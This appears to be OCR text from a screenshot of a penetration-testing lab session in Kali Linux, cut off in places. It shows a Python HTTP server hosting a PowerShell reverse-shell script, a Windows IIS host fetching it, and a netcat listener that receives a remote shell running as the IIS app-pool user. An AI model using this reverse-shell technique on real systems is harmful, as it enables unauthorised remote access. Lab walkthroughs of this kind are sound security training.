 kali@
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo python -m SimpleHTTPServ
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 .
192.168.80.135 - - [15/Feb/2022 0
hellTcp.ps1 HTTP/1.1" 200 -
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 888
listening on [any] 888 ...
connect to [192.168.80.134] from (UNKNOWN) [192.168.80.135] 49187
Windows PowerShell running as user 12SERVER7$ on 12SERVER7
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>